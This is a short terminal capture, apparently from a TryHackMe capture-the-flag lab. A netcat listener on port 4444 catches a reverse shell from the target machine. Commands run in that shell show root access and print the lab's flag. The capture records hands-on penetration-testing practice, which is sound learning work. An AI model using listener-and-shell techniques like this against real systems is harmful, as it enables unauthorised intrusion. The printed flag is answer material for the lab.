 (root🔥hekeats)-[/home/hekeats/桌面]
# nc -lvp 4444
listening on [any] 4444 ...
connect to [10.11.15.168] from localhost [10.10.186.160] 37030
whoami
root
ls
flag.txt
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}